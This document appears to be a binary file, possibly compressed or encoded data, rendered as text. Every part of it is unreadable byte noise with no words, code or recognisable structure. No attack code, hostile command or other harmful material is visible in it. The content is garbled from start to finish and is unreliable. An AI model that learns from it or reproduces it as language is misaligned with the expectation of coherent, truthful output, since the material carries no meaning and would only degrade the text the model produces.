�����-������^��M�>�/�/�*��M����	�^R%}�W�m%p�Ajٻ��1�hpҦ�a���ͮ�C�){H*���Z�W��D��T (3���N��N�N�TN�O��O��?3ð�(=�����bl0��SCI�C����@=����B/B#TB#tA���2Ï��>�\+بC�kC������j�-#*M"j�ײ�R��[w?O��̈1���;Cɰj��f����Ԋ �ugDl�؉��U��������C��ꭲ5�\��(2�H�."�x�,����7�|&ɭ0�vi�$q�r�ژ���o����4���]~�-�v���LJW�	h����p��OA*N�k��Ù'j�S�(G�ȨE�STG�U[�U_US�Uy�r�B�VcUVgUV�D��&TWw�h�B�>w	W7�W{�BUUU��ig�E!T�_i�6T�i�v�S2>����wEE�e-���"���rl��0#J-���j���.��1E=%C�hl�X� �m���6(`�JY���jo������ol��i�l��57v	�����[����j6:]S��.�7\|Ĕ�v������ٖO���V���'�tٙa�w�qr���a��������09�PW�!�aR��gR5���CLoq�T{:���h���B�[.�|�|Ƿ|��|�}�W}�7}�w}-�1#�Vqi�3��lj�WU��� �D([5�OP��wqq�q�7i!ˉ����)pY�� w�VTs�B�ə����5l����st�X�ض��6F�V��.��UkH�Z �&���b�jH��_i�p�����sgR2�Yx�s�A7��71�eV=�gb5Gk��wBС�.���q~-h=�(�y�R3�g
������
s�I����f��N���tC��G/��B�c�����R2u?��L>�J��·ؘi|��F7H�q~ �_��2��P�?G�A���Jh��C�rlwaK�e��ᔸ��Mk]$�3���>dQ<����?fU4�+��iL���1zjH�WfEs�eRG)�{G�̘w���S��ur����4滗�hF��K��D��x�ԙ�ߋqՙ�ٌȔ�hܘ�pGw���	�t;K�;��J�,�8͔�NL��e|�� �����|��\�Y�������G�XĻϙoXȬ���+�ØA�����ټ�dJ�����[؛\���;܂�d|�Ȱ���=ȼN��dN���w0���m���y	����(��~��t���
��P�w|���0��� ݎ����`��.Q��n��차���ŏ�$:F��%>V�&2vK��6��8�����sǷG�{�;��ƴl��e<w����@*��?Uv{��oP�k��(:�Ƞ@�
c��L�g:qҌ�ݐ�6�d���%s&�wa ��ht��ː��xͦ��Y�z�tG�ptKȖY|��_�xotH���$�C�d�y�����Ħ웛��<[�Á}G���kw��߾��)Ό��]��t�^��Wa��Ǵ���B����RP�9����==���	����h�_�V�>�+�� Q�/��˖�ؙɑ�4�Z&���l����T�� 85_GmH�S�:<��9<8��>O�h卝tx�iP}K�h���w(C�	�� h�£@��:>n���0�4(IC�� �(��ElZN���N�i;F�h���3�t꼵�Ǚ�X�	�i��H���H��<�F��Hd����Y�μNu`w�ax��K��e� B�/��E��sOh,���򺍕Z>����ռ]�3��0`I׈�!�ɂ��)U�J?���y�W�k�=M�R�Rz�(I�_��X�M����T]�<;��ј��N ���C��)��@yX탌$�ύJi�_+�k��vY
�XH��O��|��g
��X�>������֥⹩ D��w�ͦ�i	�p��w�֒��ɨ�᭼�Y���d̖n����a+��i�x�MAH�������w�.�1����  H�ފԌA������{���R�H��ͨ�JB��ɍ����:�H��(j� ���܇��?}��(h��rX���N��,)Qhj��m��qӛ-�L��鎎pN��z"��,��ុ����U�L90����+�<����[Y	��Ojލ:O�~� w���F�l��] �(����J��ۗK@O$!�w��FA���� ��B����T"�Ė�rO��ه�����w������;E��d��u�+��.�쮛PD��m���ڧ��g�[��O������� %;��襕�PF�"��q��̀�� �,��s�ذ���� �2�J-�|,S��;� ���j��m��d���`�kĂVx�4;A��־~B�UzF`�������$'�X�����N�vY��k��ΰR�@S)��#"�0�݋��֊��ܯ�����	xɦ��:zJ�@u̦���|���F���t�{��*c��w��XH�i�H�
��J�+w���8��X������y̬m�JQ������[��^(�vK���ȡG1� ����B���G�,� �(/�x��3	���_v���?�0��ɩʍ��	����_dN��&�)y(� �Y9�	����(IQ��\,�=�1ˤ3�#-Vʞ`Z`N�S��(밄I׵��_��J����,j����A
B\Ͷ ��	l]@]�`JAl��I��H�-���ޗD�V M�Y�?��0q*�w���p�z��Ȉ�V�v�H�Nv��HY�ی��ꬳ;� ���� �{zNd������{�՚*^��C�H:�ʄ.��.���oN�����q��i^;�M 	��B��4���������)�����U�掻�f��>I����c�����EN]�#ӷ0}8���v��������}7kp	��u��0��_
�)B�� N��;k-(��H��֒��8�ִ)��8��3hD�M���L��1�J��l��j��w���n�4���DKVtF?e	$��ісD�8}ٱw >ɜ��;B�,����LC=&n�d{�+)r��6.�g����.2�GH0E�֛�"�� �|.��C�6n-Xa�|h ����.���x��	��[��@���+���?~��	oݲ|M�/ۤ���Rj��}������f����>�L�����X��ڨ���|�yJ����?�=������y�[���ᘀ���	��+�����L��؛����T{�owH������͞��@�����x��(�-�L��b븪�߫����n�ߊ�c����쾝���@���j��x��
��Hү�`��V�����(�����~�(؄�M�M8��-�p���������n�������ˢ��1����ȍ^�=ц�M@���x��Vj���k����_����i�����8�
�i�kh�i(
�M������wȵ��H�6���8��/ݳ(�� �.ȍ���1��Z+�w��޹���H�M�4�O��΋���q��=�������H�{�c��k����ѳ�ڮ���:�� G����������K�p������.��k���(��Pӿ|�J}�i� �����h����Y����|<�X�ʯ��IQ��{�@�N`��֘0���F`�A*���q�׳-��L�`������Zx���f8�(
�ȋ�8��ٮ H����ʨH����%����ٽ��@���0�O}�Yˎ�w:����{��Ȅ�Є1؃ h�T���؋���>���X�g��iـ���0��[x�U|�w�����|��ʏ�n��´!��n��ǥ��A�h/������(0��1����h�ᘎ��ʡl�������z�י����;�I�����)�M�M��#��E@)4�	��G��h*�R:�`x�'�'k���q�!�<H�wH�oz
��.��.}�K��z��y:�LK�p���,���!����M�'�����:�w�b_� [c��}؋��I��$�.�>�ďX�����;����I��ꭇ|��Ι�x����� ����h�<��S/���2���a�X ��.�y�	9��� H�,����@�@�}��ˠY��Y"��������Ĩ�J����)5b#����$#K)��$���r	 ~�#{�
q�)*9k��"*Fx�� �M_
�9�l�#I��Z~�j�N�-k.��H����ȝ�(��&����h���=X��kˌow؏��Ē��2�����@�����Ůa���g�/�k��j���ݓ����ɏ ���y����1]����:�;̀M���{�����Ȏ�ȎH�<�ɍ �(���U悝�;"��ȏ�(�/�Sȅ�a�7b=�s�I���qnY�_0�`M�Nb$R*�y�1��v����=[ЦI���@��H�����1����}�츨�ҝt:�n�(0����z��r�a�»(�e�k���RN��r�������]��dw؇z����W���[�Ĺ/�y��H�������(xq��3 ��ը��\�!p���ݡ�<���1�B�0����ʳƆ������y�0�d?�۰�ܰ���S��ђI �@����>uc7;�$U	P�$�"��t�@z�R�
������YR*Z����dH
b�b��B����0|����1~���rݬ޽ὴ|P�;h�'!0ѹ晨��z��ʌ����p~��"8$����������k_����hw؎���6C�-b��	5�* n Ō��������YcN��!�K(�L��[�N���Z��cK��Cm�����k�����=y�쨉�=-74r7�A<��V)A��H�O>c}�N�H��E0�7*�߉���;����q��K>�ߍ�Y��fR��0��z����,Mk�?��q��8�K��E��;(��ID�h�(������N���/�]����_H3�H�݊���XH�V,�h��P����pM�k���)� w��cC��t���X�|���7���a���(9�p\�����Ag������؝�"	��쟺��� �͆؎�P��A��[$YA�mA�L[�|��𼳃�\����L��bHd(�dx�~���y�5�	#���
�,��D�J+q��j��a����XDZt�ZTD����J��x�yO�'�V���8̈́��~�s.��g�3����3�/���h���M�X�����G�����{�@N͑�C;a�9�@�w�!Y���1��y��ȌT��_���E��������ZqǺo�j��t�SH#�[G�A���[�>�����
*����5H���%t����iȋ���I�"��]ݙ��5�?�d*��p���q��
^6�䮍�n��W�6∉�8���~�Pw8��iN�l4�H���ůQ��y��z�ݴ�������<.-+�7Q�kN&���|�šXW������v�1M�)4�\S�Q�wMN�Q#��@����!ڒ��[�Y=Xnw�*��$��>4>5�B�$���%�u��<B�ų���Q��a��N~
�����՝^3
s�x埻�J���Ų��� �� ������⸋4x�()��H���i��H����΄��x�:fi���'8TjՊ�V����� ��7�h��h&G���DԹ�!�eDMl��Z��.�'}�@���؄Ȁ�]u\ǐ�f�H1�l���4I�tl�I��򾣥�.�H��wQ����Rn�g=��N��Y�*4�*nY�6:U��V#�y���%{>�Q8[��`��4;�\��D�ƈ��꾝͂���J&駕> ��hf:tU�ϛb��'�
������;�.#v���c����`i�p�%�����-�Ȼ��8��hj���~�Ƃ������<�Q� f���'����`����� (R��f�X�U��2��	Ǎ���v��/���V���qf����-9K�8=�I70z�g����l=��x�.��#wɆ.Gr��^��yHͿ��$ZP��g�?~>�Io%m����?�g���2����c�1���3d�A�0��ݸu�� ��'�H��9��)�y��h񺑹��A�Lx�1� �i#�w%�c}�c��cO<��)����6	s��J�_����e������hh��� z����@ЬN����4	X7���xq{W��qJ��o7���q(�M����|q'���shb�=�ݢ�X,)���/ܹ�J>o�wZ.b��w�=���z肅���*-(>eh�w<M�й�Ҕ��?�z�B�����l�^��|�Z-�Ɣ=��
�y�>'� �p���2��~��Ҩr	�v��f�5k#���`]w��s7`���sv�"p�F.�s�*�L��� ��O��NT�z�@�����
tj�h���8H��PI���
��H�������Bk��`8��hp����	�9ɘ�4�Ȉ���&��3����9ω�K
���	�l�`�����w��*1nA�J7v�������x�����$%�
!�)��l.$�:A��pha-?va�����k�.2ࢥ� �"�� bꑢJ)�8L�c�� �.=T�#KǶ�Z�zP���p�	��S8��8��ז�d����X<H����^�����
e�P]����o����^ғl�P�K����^�C�{�or��0iv�&0U���	 XY4�0+��e<k4�*RV�N����m��}��i0pS)��9G*��,�It�X`wʍkZ���z����Pi*��(D�Jʣ�wa)�� �y����,�쑓�(���4���+��:��|YO)��`�l���vѺ*�*q���
G	�c���/�xH���F���`x���P�CC�I!��jK�04d����w��<���rf�Y�Z��m���#�<��;g�LH$���{���ĺ���(��]J���Е�_�Y�I��U��]���QUݶ��pUW8�9�l�6�o疉n-�	�����e?o6�e����]Ew��A�߱i�S��W��)��TM�V�*3��Kf�e�H{���k���ԬX�LH���sϥ�9Ԍ�yY�#�|�������I������~�u����͠�iʰ\��M`���艉��λ��v�+��%��a��+�%Ȩ}(ґ��#�l�ch�0���ա����������� �L �\��2�.�ϯ����q��4��Ƚ-���k���+x
ٻh�6�OBͥ���b�*�ͦ�A�2���,f��Ow�*:"޽��6�̢�1B�*ڗVդ�3G\Z�=Lm{����*7|��	��0��C�|ѵ�B.E�W�8��[�_Tޘ�6���a����L-�m��tA7� O�{��vo7���1N���A���Aإ��ɣ� 
��M�ڨ��x�����j X��à��;EL�cI(J(�I���B��	i��㒛>�ހj�٤��'`���k�Ā���p�I��� ��ŀ���b�`��Tl��!�V�w�]�|9�� ���8�>,��\��͜�yʡũ�ܲ�*�lI���V���z��qܕI���Bk��Ϡͱ#�|���}�j펼><$��c�G��X���gx���(�.��;���'�PD^�x�$�T��t�k���1��P�7i�� ��~�Ggt˒t"���XF�,k��p�ԦPH��������u�>L��)���	�,�Z����,�LL�+) ��R^�l���z����������x���苧� w !�#��w�0��h ؁�r�&q|��ۘ�������(��B�c���	`�``ZN%���A�dԨj��*J�RS�Ų��U��	���]ͩ� P��4����	B��?� ��0���P��͓8˅�3��%
�9$����F�^F0t$�}d&Z���[s��/��A�HG�.(-���#���O��c#z͍�7�F�P�TRm�@a���7n��~�/�`���th1!�G#/��(*�r�M�,�MD�@̝'&�؃�r�@r���wj��b���*�m�,��#�{S�� H���x
����� ���2E�<�M�๲ȣ�©7��W�
�6�J*L�qLT��4뒸�ʌJ�}��9��\
?��4hM����@��c(�i!��,���> <�����Lu���M��ȋ�782�,蓶�ʀ���\@E�_J���㍌(M[��P�Ŀ���#!�5;}4�s�>^:�Xֈȫ�=���+.Oka?��>z��63ǿ_S�J�5 ��wvi��vˉ}#SQ�zO�F�*
|`o4f�����e���t�ܲ�(�mo�:،�>ζ�-���+:Y Lx�L�@�;��������L�-�D��Z׼�ː��4�Ȍ"���|΍Pv���-���ˑ (��,HM��AAa��7-M�����]�x*�H�,��B%H��Y���r�(���0y�Y!�#�)8#:( �����70��x1�Q�h��p���Z ���
ɽ�Ab30�;G@�L�<wC��$-���X����Y���<��Q���U Ã4N��&mP��ˆl�����vyo�&�����A�0��:=^s��������	�w �]�^+ �h���J  ��sڙ!��;�<�@���¶�x���*�s��6�6�:��
���������5���`��ځ�X�������718��+���c��Q��؋��������Ў�)�C̕C�3���bԀ�@���Ǳ�w����("{��)"Ă5��3۩I�� �������ɩ �+���J 8�jщFP�F�F*��� �3��>����<��(��x�X �SJT����pA��[�j
�N;J�t��K������������p�r�C�9��b&p�Z������s���M9��q��ل%$�qr'whC��c��ms)���6���a���8��8� 	�p��9���[M�@̚��8��h��h����w��������<a+�H69�̀�����؋8�O���#N��;�c�h�B ����p���+�3B��)�s"5@���I0��������,��
�`|��T�
�h�hQi1$hd�ґn����$���ܖPB�Gg!�Is�T%z��qAGK;J�t��S� ����0��K���L�&��B�H�Ȅ��5M�( @�5��9�5�� �,%HB0hA��MhB  0x�<R�$���w)AL�xL�ɸ+鶍�*�ٿ�����8ی����؉�ȍ
�@9�I�J����� 	�X��0D�q�p�C�!�<�"�X���DO	��^#<p�"�#��P��� �؋Mɓ���M�TE�)�1��qH�"�Õ�������CȏO�CX��]�|�o-B;E��o1$y����H�{\I���k@^*�A���%�G��G�3�JHC܈����͆ū=�eJ�=�LA�X4���u���Ec�w���p�p�}@=tˈ�(�(0��aX�i(y~b��J��ٟB�Y�e'���ʠМ%�������ж��8�+�Aȿ��
8������(		��������y@�PZ������8�O,��0�{��(8��0H��y��	�]X���܋*b0�*@[�<ξ�����h� � E�y	����(1�O�l: �2yH��6ȕ�����MZOĸ]B�I��BIЁ��;�;DR�j	��y�o)�w����0�>�GL���G�CT̓��^x��L��u�4 �U�An��T���)��<J�2�����݄����&����ߨ؇2Xph�L �����D�<����O�ٝ�К9�������P	�Y]V
��u*
�6��렒6��������Z0�2���ڮ��xq��)
��
����
��	��D��Ԙ0�?r���!�Ӣ�؉�X���Γ ����0X�⼣�$�̨��`���Ȍ2�i��ĹBE�lw�{�X!�ع�I0-S��F�4Մ���+�	�ш@l!2J����KM-F�@ѡo�O�|@��<��C���G^b��qT���<G|��S%qY����FIR�X�4A��(�TE4���~Kf�V)q��Zk�Ŭ��)3"��P����w��mB�]�	���@'�La���
����Ë۪�e�.�ڭ�Ö��bs�茋�����M�����������h���	�p��[�h��w4p�@ɋ�DA,�8��z�$�������X,u�̌GA���10��i���`����H�Hy�!)Ź�Sq�KH<y���(�LrM�����@Oɐ�ܢᐔ�����/��\�j).2���%;-N2E(��ݘAM�Gn	Ƹ�Ǽ���B����1�a.��<��&V�'>313�S36��[U�[�4�럋%����)��;J���R�ʮ(��R%�VE/��߃�5p@X0 _w�
��d�1� ��b5�&)�P��mu�܆!��B�*'�߰����6��?o;��˸��M~}�s�����-��񨊒(���ۏ8X�:��f9r�/X:Y���q��袝ч�f�.ш,
9���{9"��z	��	�؋�p'	�	������ i�� ���Hu�0%\�J��AKP\A7�2��8;�C҄������Բ��Be��}j��.����k[������lGq�4�/cw���[��� ��p�1v� �k���mc�xcDS^���ie�p�,|& �Q����@/��5�P��m�N�����mwjdFn'0ؙ��L��	\�?�����ږY�ڜMJ���+�� ����VFװ=	����f���͘�&ź�i���i8;@�< \8%�Y��D��
�E�x	%@���)c�a�֐�����x�)���8	��	����� ���hV�b~�/(��ȋ>A`���C\�ք��݀o�@��w��\Q��@�S��ny�Ʉ�=]��,.�΄�(�Nj���y[8Ǳ���ʖ�	���h���p�(y���1^y��U_�4�(U��L@��Xp�8� 
��]�Ml}	��e�)�ПJB�����,)v�����(��sP~]{L�n ��ڌZ+�?��6��!�˄�����[�?� !�P���\�����nN�i:j�Q|G��5(�x~h�� ���N��}��% ,B!�ۀ`���h����؋��w��	�0�(�a�N�t��=m�m��"#)~��ɼD~�u+�F��X	UjGx�k�GF

cd-�������M�pj��ȫ�ɳyL]j�v��k�vm��6C<T���
���P��jd���p�?���O�p��/n�z�8p�������U���]�Bu�j��YX������F7����� 8Ϲ�v��P��)
��v� Y�N�)���Py��� �=2�(����q�hND��t+����wH<�q���OHwT��˭��O��Y�K	��ͤ���ˍݽw\��\����/�呓� p`ZM��w��`[�g7��������w�8� ���Zx�@�����JX���� �=ɮ����]�f��n&�`z��0�oI����@���
M��[~�R�ʃvX���}b^'�G&m1ؠ\m܏��t�hGǧ�s}nGC����	~���T�M�c�@���v9�ό@��
z�}���ʐ)���)��@���ʷ�	�J���w�w�����G�w�k�iX��d������O��h�O�w�x	��XxK�aP�O�F0�-���:F��(z���͈̌w�.�=����	DxǨwLmɄ(�X˘}���ۙ̎ټ����� ؗ�@�ϛ� ����+����ƽ���ō��aŴM�����K��������	��P(ʅ�$h+�� ����mʍ��P���xB�������$�����0	Β����^��ə}@kВ�� 0���&�CD-�4,Y���n�w��\�K���HF��Xy��>i~��C����d�����ȂXt�
�D�F�;�ok]�Ji��oy�#����b�ϖ�j9tV�h����~A��P���~�
��(X��pGʗ�<Z��E<@Ƿ��� �}���=͹��j�4@�Ͼ:۫���q+d\�l�oD�ǲ�DiUft�G�c-��Pؘ����p��d�O�䄏�\/���˪�O���(�Fј���)����h`ǰ��Hù}�����þY�Yٸ��Xw���=�H )Aa,:���Y������'��s�'�����Em	�17_�w�
N��P6�89^���g����:m�>��g�������h��� �h�o���KSt������n�Ί�芰v��4ˠB�����l+�Gh�O���b d��C�N:1$���`��D+���ǉ�N���c����<� ʇ"�^<�Ҁ��tO�Z�# ��Y�L=�!`ͷث�\��Q��w�OQRn��K����Uwy��+���MJ<���!��@��q(����l�Zxa�\nJظ(�������Y�l�IğZh���B������T���AAg��3�®�IA�v�	 �����O���	��Ǻjʌ��M�]�
 I��H�ְ#� ����y��ɿ�h͌Z��%���l8���)��@j��|;��a��\(��8j���K���Hc����H�r��J����J@舋�(�w N���J�̤�w؆M�=���˨ F�Ԑ�w��/���A�:Y덌(�ƷH��(� �E����~�����Xv�ݐ���t�NL
������f�;*�%��SRޭ�&���?�=�����e��*�" ͻ�R`��%Yο��QB��0����L^y��A�TZ6�����	h��PL.���.�(�� _�Lج���˩�S��ǐ���FM������c1��0��"�,���f��E]�Ģ�D�8)�%�(���ē�v��B(�d1Ș� ɫ��Nw[�1����$��*?n��r�������(��vYGCç�i�O9�K�$�K������H������l�Ҏk�����jkw���j/�/�"�ݿ��aP=����C<8������Ǚ�<��P�������L$Bi#w�G��� ��6��3dm�@�㍡��3������F�vi�<��L���+�Y�μ��Tه����[K�v�
���b��J̰�e��K�Xt��c�o֣��K���	��x'2tK�w���`ȶ�}I�� ϕ #oFl1��d���V��H<@��
C֖(�"*�'�Ј��Qğ����!-��(�?�Y���g)�)��Ba	�|)������L�\#/�J��f{���Ծ�&�I��8���lA�������ShJ��xI�����,� μ�~��(|��G�<��$�<P� k߅U�"�T�Z�{���˻�G	�i �$�AdI"����~��P����<+��mxxkm#S=լ�]:^ߘ@'��w�Hޘ9�������a���0��w(�R��P��a�Z�v����^ ��v�a
D+�y�d����b[��ɶ��ٳ��;���b�jܣC�:9 �2ȏ[3�U����ej~�۰��	Z��^PJ\�*�Ry̘���}��Ӥ�xC�B�֪�S�x~�բl
T���
�h�	�5҃���G�D�y�L?@���0äa��)X�T�����Bt�HP�Y��D�j�Ȍ\��O	T@]�����H���\�Rw��Ʌ�D�����@�$�ϰن�� �X���UF���� �����Y[��q
����r臊i����y���^�	 ]����^ @��L,�$�>Su�X�Iյ`E���Ȅ�p*�����ϸZ�u���R���0�R �L�����,�P����"u��L:$��&��-҄�ץT���� x� ��؈�fe�e@F%iڸ�ͧe�ÔH����ʉH����K�ی�N�\����Ј��
��әd�����Lw��]��X�3����q�C�Ȉ����	����XB�@W��	HYHg�H�K������t˖\M�]��̔<�T����\N-P���̀�����OBIT���D�$����(�d���lX�lX=�����L��][�E����,�����Ņ_��u��v�$Y��i��̙t˙0RIQS4XU�\K��K���H�����tK+	^���	A�kY��N���V��*(Z�!�"�*u���XI�x�"���w�ψh�D���j��ȹm����ڨ�g�M���d�LŠM�|F�|�f�G����
�UC�8J� ��@�39	��ӣd��	�f��ȑ\
0[9lJ�D����<�����T굜I>T�\
��T�d�	���2Ɛ8�+�H��ȅ��(���1���lN�|�ϡ�=�ϼ,P��K�<P��,��N��Lɶ�L���X@(��eX�lK[p؃Bɴ4h����YD� ����푝�,,��(׽��l 	�����w�Ut�f��v,�X�˵�K��VUU��*�m���j<��(����X��L��mɜ�`�������#y�I0��&-"=-ؤ�a�L�L��Q����xx�&eƯҌg�*�T��|�&��f1F��ʵ!���J $�zɐ�N��\K��ף�?��\��ə�_tǬ-��|�� [���}��Ɉ�6J��{��p��y�34)���q0ڰ�H�4���+2�k���\� �����D�����o�Ȯt��o�HG��8�whM��9r�����\A���Ŷ��Uh���͕�>hͲ��Y� ��\�Ŵ�Z�`
��� ��� ���-�UPة�v��U�I�`l��H6JQ�R�`)IH��-��I��	A��i������Y����mn�/1�C�P���o:�*#�� ���:��8օ�ȳ�*��g@c�g}���g���Y�e]��Q��	~TK��H��H�X��PȐ�3	�X��W>ш�8J�8� ¥��x��A�*�L��w\�6n>	�r5�t\���M<̈04�0ԢD"I���8
��k� a)��p��#���4b�L�=�X��K�o��Į̨���O`&�O�E�*��Q����<�Yɑ��
$��L�\h<��1��E1,2&����a�4\CE#���},E	�}��v�Hz�I�-�T��TJH�hˁ(�+%��^�\
�Ҍ��d���`��h�v��1P@ʃ��XA>���O�.��̗8럈˙	��a���Ǆ�ǬM�Xw��B�X��cp�z����!H�^ȣta�4��
Q>�4K�aj�]?�e҈�T��"0|Rr��t��?n�5J����V	�(J���A�2q�������5���Yɒ̈�Dux�
�nI#����%.���ˀ�ATA�ab9��@��ω�c�:�3��@ա����Yp��� X(o[qD=�O��H�	�%ȴ�ȴ��K�:��:����gy��ą�
�Ac�5�2R�UiU��\7^w�7^K�T��h��AW�튞�\�����β�a�X�t�T'�m� e�`�jԔ����ѪjӮ��B��ڗ���˽p˽X;!�|db`�xmGV�g0F8M��yT6ʅЈ����]ꥣ\Ɇ��쥣�|�����Ѓs�jG�,ɥ8��	�]�r��Xےl�ʤ|@ˑ	�,��A�pH�H���ˌ�I��X	|��9؉��40	�\���T��nF��_��z"Od��{��J��H����B(��#���dfw����ϊ��}&O�����
tP�),�C���Y\�  ���T�6V:٧HvQIƊ�s�7�m�8�K&��ϴ��R�I�ϴI9JԈhގh!��o�o���`Yi"AM��j��O���B��2;�8ȶ�˵��T{��gPZF��8e��jd�]	��ʙ�G�cj޸��xʥ���:K������p�nz\��W��:�p�����Aۙ���ʄ�Kó��I������,��	�I3�9װ��׋�(	������f��wo�΋��ĂLy��A��� ��B!��_ة�:��Q�XDu��w�կ��c��x^�T=�m=�υ�3�_e��RYlC�t�Ǌ�7�Ð��Jj�VtQ$pŊ�ފ^
rέ�	^9ԭ�3I�l_�A'���v<�1$� �{B"��"��G����֗�����b|���������'�n���/�ŔSb0L��H�<_����[(�G�I����d ��/�%�>��I�̛�4�*Rw0n�2��[�E�!�w��lA�!	�T��Ԩ��=C�@2�����$x�0��jN#^���HϹh��p�䋤�ˮ3A	f[�J� s2/s�<3�/'��D
� ���	6{s6�Y��J��	H�tH��I�tH���(�E��.��,�Y�Ƀ� !��@�#��2���c}�Q�s��)�)ե�|�1��>��>g)}���K��F�ɑtE��q��Vr>'����$�T�v�!�6�Sg��"&��"�.�^[��X�_�K�ɑ���|����+�w����ǀ�bF�����jd�%9M̕��J��ӵhn�����+2�����J��H\M�h�*nJ�MP��T˵\�\Ȁ׵D����D.I��w�5�t�-�
=�8���K��+M+�����\$��簕�`� ����>�#f��i:��:���hąrD�EK������	4 4��^tC�EQQQ��hcH2��Z�C�E��pVU)i���I�`wW��Ȉ!�)^�wv]Rx�'���t�O���z|I8�w��xip��A���dz'����2aj�������{.O����x�%�����u�B@`�+���h�k���H�s�Ĉ]��<���n�]$ч8�] ]޽�P�K�Ē������	�7��8��	NS����*�����rtKp!����T��!��� �؉���� ����+C��wB i#�B��=\ 	����Xp�+���hI��{��D��N����¸Y�M"�>횧Ɠ��Y/���fߩ�gvY�s�6+�u�w���}(P��y��׆�XIpx�HI�����h�	���(�V+K����L˰�kJ���'7�p�	���'�|�@�Y�O��o���H��l�v�:A�6ɭ�qO� h���@(��Ҡ/��M��:��V�	��R ,��:ŭx��2-��"!�������� .v�""Η�(��,
µ"v)��8ja�6�����c��ث����K��ܠ*��Щ��H� �^Hb����w�̺A�C�\8	w�z�j;�l��P�+���a���(���i���+!-�ÁբP�*�� O���a 1n�@K���Q	� �H	d<���f�po�v����4qTs�6qb�ɥ~��s�i��^�L��v��Ѧo���$�n���˙����v�k���`)�����̝��r��r+������5���%Kqo�6.���TqO�����P�A��`�lz�	��C�vy����+�L̀� v�*Ɂm%1��o�:�e��w��ׁ.~D!.��.E�*����<"�'����~} j�\ƷUB"����?��ݢv�+Y�u#�7�$���#븀䈎T�ß��Zp�Q4��*�ZΣ�����+� X >�����bk��\0��h����i�EI͖|��,鏙 FH8;����ɮ����ȉ�kA��9�XcY��d�J�H���NBI:�Ā�c����K����@D^;��Iã�[�x ѥ��b�(�+#uK��CY��L+w�p@��K�vY��ȫ��3O�y	������ ɜژ��	�������0	��ƀ��䌱�!��De��ˀ����l��؉��h�<����\,*Z������B.H����ױ�g���\H�ѝ�M��4��
Ȅ{,�"�zB�͸E"b�<L��E�b�6����g�őZ����x	�^ �����C �����\J���M�H艀���Ɩ˛�xJ��P�:����S�Џ����ă��)ʕ����wĵ�������J
���@�b!�l�����{���y�ט����� `�������j�������H� ޫ|�%���@���;1"w�J�H>�P+���I�f��� ���j��Z�����Iәj��L��h��z�ʨ,���������o���"Ϯ�a�XH��(����,ڡ-����\�ݝ�-<�1U�XJ
7���N�i���g�;r�%h��=J��pȹk�ODl�_��H������w��M���5\4!� ��li�,��=�ۑ�����Hm����H#��8��p�Yq��vt/���O�i�P��0I��)�� L�N*1����A��� -���C�"����mx��	n����^xM���j�M�y��Ȉ�@N�>���z\�u`�ʒD��|�@w�"�㜆%ml��b�(��;ս#�DJ�9¨��hS�jP?�uũ��̨x��*4T]c�sR_]�l�	5����F9����Ol����w����B�"��)�,��!�
�<�1 &��8Hޞ�̥#$Q�,��9H3����e[$�
�"?"����yfɌ���j�M�����,�� %�P�N��4E�@�N��)���ɴ�	��H?�����X��r;��늰���y��)�̏���B�/X��y�T�2 +��郡T؞��,��0fuf�Ͱ���8��$j-�Y�f(�W\̕��d<(�1@��@�����q��[R^(R�'��"��
�J]�3g���#WwT�^Y�� ��)D���'w�ׇV\U����<��p�$���~���ۇ��kYm����-�;)�U��R'�m�Oh�/ǥ�� ț��vɒ�`��>⌧�X�I��Hȋ�bߑ�-)��$�h
� �{%�K��V�I�8�Ɨ�ʤ@�K�� �v�0h��Љ�9��pn;���K�u핮�	�������IČ�����M��g}���G
� �mS�ڤQ	���t�Tɋ� ����'܆wFp���X�ͩj�O�ww�t�GpO����t�@��@����lb�,�A2n�w���L.n$��(M�	�HM�<��0��=�Y�%D����&��9x�ƾ�� ����G�O&�j�^�X��X������a�,�X��Rٖڠ%��cbFfb���E[∊����a�v�]�y���)=<�&�Z��\�>Ph��{JO_nA�@!�	�e�����+��H��m4Zc~�c�"�S�ȱza�Z�n T�H�<p� (��qB�H�Η ��*V�w��`�W�b��
��sl(�n	��F������t�l,��l�bȸ���-`��L��$	;�w9��w^+����-���d� lr�@D��� �f�!�!bȉP)�DmP��b!��BVY�∩NύfI�^ �x��q��V�`O%�w���*4�˫��9�!�|l8Za�c�Bc���G���2���(�8	���Y�
 ���e�C��o��c�Xʤb(�@�4X�����FȘ�)��a�(�?����x��m}\h�z�{w�'�0��nx�2�fX�B�3��6����	z�(��hR��� Ȧ>��J�@Ȋ�H��h��p�
�ީ�g�� q�.��	)<h�\�r\k�;g�8��踭B��lq~�މ�n�JJ���ʶ��� �j��Wǆ|���LX����idkM�,�VH�V��{����盉�����Y�+y� ��$��,���铷(�Ǧ��,����PI�Qi��j���1��kܾG$��x���H���%pNb�Ǹ~��J��ݬ��w؊G�*&��c���M��E9\���I� 
dج]�;�í-j;��ʿ���Z�Yj�Hڈ�ɘ�i����:��&x�&x�썦D��X(���@ȅ�\��I�M/����⩩e8�����0���%���)�\C~hM�l*�	����Ɋ(i�&Ɋn�pB�7��>���i���X����Ā��Dg��i�
���a�)��.�y�J��h����Y�@�,��@�ȏZ�����ν���Ҍ��" ��g+�!ٰw���}O� �l���@ࢉ7Y@m�(�c���q
�0�s��V�)��b��؉�\HCV��[�Ԗ��ZK���C����#���9�0�Z��G�:�OAȍ�������:Y�o��A����N����$*��p=��m�����<{�I�֣�Z�ݮ���b	��)� H"�+�|�C�����`/���M�i��h�h�J(�.��&	���*��V��8��v	
�N
L�ű��z)��	�=H�XI����w���V(��Y��Ɨ�L�I�tt�|��j	ٓL��얞Fi�����+�N�����"��D�{w�ݒo^��
�t�>� 	�09��m�I�� ����=���?[R9>ڢ)�C��'`���(�R ��z��)��+y#��ӃC�����a�ʮ`���#�4E������HHd�O���Y�#���;�ڡʁ��ʁi��h���u
���%�x���K�^��O���]H��(�F���j����`��J�w��0�'�
��!(� ȅX㍈苾h�lA�D����Th�P)�:钬��w�7F���(7�Δt:U��T)�)����	]떜�g떜� G���.�ʗ`Ɂr%ɰ"u�I���V~����ނ��}� ����
�ɼ=�r�O����Nj��;�]+��]w�}ް����i��	.��m�����G��K	�P	�J����]`�x:��f9�&̅��x ��*�`��J��*��jh��2��+��
�DM������a�w��GR��E��h���Yܱ����Y��֍H:��Y�A�^���;���yVj�G߅�����(�(!�0i����T��>����Fz��И	�`� H����苎��l��D!�h���I���鍶H�HI�v����1���i
������^K����{����R�K҂�XI��)�se<(�*���,��Wl����ڵ�)�ʀ�����Y�L��M����ۑ�.�y�9pw�l]��w'G� �}l�_l�f�Gy�w0��i��|�V��榯*�$Po��m����Za�z� ��r"�/��)��
